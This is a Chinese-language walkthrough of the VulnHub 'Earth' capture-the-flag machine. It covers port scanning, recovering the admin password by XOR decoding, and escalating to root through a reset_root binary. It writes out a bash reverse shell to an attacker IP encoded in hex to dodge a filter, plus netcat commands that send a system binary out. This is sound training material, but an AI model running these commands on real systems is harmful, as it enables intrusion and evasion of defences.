下载并导入靶机至VMWare,设置网络模式为NAT,开机
开启攻击机(kali),也设置为Nat模式,与靶机处于同一网段
扫描靶机ip
Nmap 192.168.114.0/24 扫描网段内活跃的主机

可以推断靶机ip为192.168.114.129
扫描靶机端口
nmap -A 192.168.114.129


在端口扫描结果发现了开启了22(ssh)、80(http)、443(https)端口和两条DNS记录
直接访问地址无法访问,猜测是禁止IP直连
将DNS记录加入到/etc/hosts文件

现在可以通过域名成功访问

使用目录扫描工具扫描目录
http://earth.local/
https://terratest.earth.local/
访问
需要找到密码,访问robots文件

最后一个文件比较可疑,猜测txt格式,尝试访问

给了一些提示和指向testdata.txt文件

打开发现给了一串文字,结合提示要与earth.local主页的文字做异或运算

import binascii
c="2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
m="According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."
m_hex = binascii.b2a_hex(m.encode("utf-8"))
result = hex(int(c, 16) ^ int(m_hex, 16))
print(result)
得到
0x6561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174
0x开头标明是16进制数,转换为文本得到
earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimat
重复earthclimatechangebad4humans,猜测是密码,之前提示给到管理员用户terra

登陆成功

执行命令,得到用户名和目录结构


在vulnhub有写到有两个flag,分别在root和user权限
在根目录搜索flag字段文件,找到

打开找到第一个flag(user)

现在想要获取root的flag,需要提权
bash -i >& /dev/tcp/0xc0.0xa8.0x72.0x83/4444 0>&1
因为直接使用ip地址会被阻止开启远程链接,所以转成16进制数
nc -lvnp 4444

远程连接成功

可以看到resetroot有可能能获取到root信息

发现执行失败,尝试将文件下载下来看看内容
接收端:nc -l -p 6789 > reset_root
发送端:nc 0xc0.0xa8.0x72.0x83 6789 < /usr/bin/reset_root
用strace指令查看文件触发条件
chmod +x reset_root
strace ./reset_root

分析结果提示缺了三个文件,创建
重新运行reset_root

可以看到这次运行后重置了root的密码为Earth
切换到root用户

进入root文件夹,看到有flag文件,查看获得第二个flag